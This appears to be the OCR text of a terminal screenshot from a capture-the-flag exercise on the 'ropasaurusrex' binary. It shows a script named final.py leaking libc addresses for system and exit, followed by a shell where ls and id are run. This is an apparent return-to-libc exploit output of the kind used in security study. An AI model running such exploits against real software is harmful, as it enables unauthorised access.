 wont@ubuntu: ~/pctf/rop/blog
final.py  readGOT.py
wont@ubuntu:~/pctf/rop/blog$ python final.py
&system is: 0xf7629430
&exit is: 0xf761cfb0
$ ls
as
blog
core
isis.py
isis.pyc
libc.so.6-f85c96c8fc753bfa75140c39501b4cd50779f43a
notes.py
notes.py~
rop
ropasaurusrex-85a84f36f81e11f720b1cf5ea0d1fb0d5a603c0d
t
test
$ id
uid=1000(wont) gid=1000(wont) groups=1000(wont),4(adm),20(dialout
),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambash
are)
$